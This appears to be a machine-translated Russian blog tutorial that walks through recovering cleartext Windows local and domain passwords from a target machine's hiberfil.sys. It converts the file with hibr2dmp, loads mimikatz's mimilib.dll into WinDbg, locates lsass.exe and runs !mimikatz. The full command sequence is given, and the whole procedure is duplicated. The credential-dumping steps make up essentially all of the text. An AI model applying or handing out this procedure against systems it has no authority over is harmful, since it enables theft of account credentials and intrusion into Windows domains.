Recover local and domain passwords from hiberfil.sys
The mimikatz utility, which allows you to retrieve Windows credentials from LSA in open form, has existed since 2012, however, in addition to the well-lit functionality for recovering passwords from a working OS, it has another rather interesting feature. Next, I will provide step-by-step instructions on how to use simple actions to extract accounting data from the hiberfil.sys file.
To implement our plans, we will need the following utilities:
1. Get the hiberfil.sys file from the target machine.
2. Convert the file to a format understandable WinDbg.
')
hibr2dmp.exe d: \ temp \ hiberfil.sys c: \ temp \ hiberfil.dmp
The process can take quite a long time.

3. Run WinDbg and open the resulting file.
File -> Open Crash Dump
4. Configure debugging symbols.
Open File -> Symbol File Path ... and enter the following line:
SRV * c: \ symbols * http: //msdl.microsoft.com/download/symbols

Instead of c: \ symbols, of course, there can be any directory into which symbols will be loaded.
In the debugger command line we write:
0: kd> .reload / n
We are waiting for the end of loading symbols:

5. Specify the path to the library mimilib.dll (located in the directory with mimikatz).
0: kd> .load z: \ Soft \ Security \ Passwords \ Mimikatz \ x64 \ mimilib.dll

6. Find the address of the process lsass.exe.
0: kd> ! Process 0 0 lsass.exe

In this case, the address is: fffffa800a7d9060.
7. Switch the process context.
0: kd> .process / r / p fffffa800a7d9060

8. Run mimikatz and get the passwords in the clear.
0: kd> ! Mimikatz

Disclosure of credentials in Microsoft Windows: http://www.securitylab.ru/vulnerability/420418.php
LSA Authentication: https://msdn.microsoft.com/en-us/library/windows/desktop/aa378326(v=vs.85).aspx
What is Digest Authentication: https://technet.microsoft.com/en-us/library/cc778868(WS.10).aspx
Training
To implement our plans, we will need the following utilities:
- Debugging Tools for Windows ;
- Windows Memory toolkit free edition;
- And, actually, mimikatz itself.
Actions
1. Get the hiberfil.sys file from the target machine.
2. Convert the file to a format understandable WinDbg.
')
hibr2dmp.exe d: \ temp \ hiberfil.sys c: \ temp \ hiberfil.dmp
The process can take quite a long time.

3. Run WinDbg and open the resulting file.
File -> Open Crash Dump
4. Configure debugging symbols.
Open File -> Symbol File Path ... and enter the following line:
SRV * c: \ symbols * http: //msdl.microsoft.com/download/symbols

Instead of c: \ symbols, of course, there can be any directory into which symbols will be loaded.
In the debugger command line we write:
0: kd> .reload / n
We are waiting for the end of loading symbols:

5. Specify the path to the library mimilib.dll (located in the directory with mimikatz).
0: kd> .load z: \ Soft \ Security \ Passwords \ Mimikatz \ x64 \ mimilib.dll

6. Find the address of the process lsass.exe.
0: kd> ! Process 0 0 lsass.exe

In this case, the address is: fffffa800a7d9060.
7. Switch the process context.
0: kd> .process / r / p fffffa800a7d9060

8. Run mimikatz and get the passwords in the clear.
0: kd> ! Mimikatz

Related Links
Disclosure of credentials in Microsoft Windows: http://www.securitylab.ru/vulnerability/420418.php
LSA Authentication: https://msdn.microsoft.com/en-us/library/windows/desktop/aa378326(v=vs.85).aspx
What is Digest Authentication: https://technet.microsoft.com/en-us/library/cc778868(WS.10).aspx
Source: https://habr.com/ru/post/250999/
All Articles